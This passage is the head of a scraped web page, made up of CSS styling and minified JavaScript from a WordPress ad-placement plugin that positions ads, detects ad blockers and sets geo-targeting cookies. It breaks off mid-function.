.ulw {
display: grid;
grid-template-columns: repeat(1,1fr); 
margin-left: 0;
list-style: none;
font-size: 18px;
counter-reset: li;	
margin: 0;
list-style: none;
counter-reset: li;
}
}
.ulw li {
position: relative;
border: 3px solid #CADFCF;
padding: 0.2em;
margin: 0.2em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
margin-bottom: 0.3em;	
}
.entry-content ol li, .entry-content ul li {
    padding-left: 20px;
    margin: 0.2em 0.2em;
}


.tbw table {
	width: 100%;
	margin-bottom: 20px;
	border-collapse: collapse; 
}
.tbw table th {
	font-weight: bold;
	padding: 5px;
	background: #efefef;
	border: 1px solid #dddddd;
}
.tbw table td {
	border: 1px solid #dddddd;
	padding: 5px;
}
.tbwtable tr td:first-child, .tbwtable tr th:first-child {
	border-left: none;
}
.tbw table tr td:last-child, .tbw table tr th:last-child {
	border-right: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/postal-code.top\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return 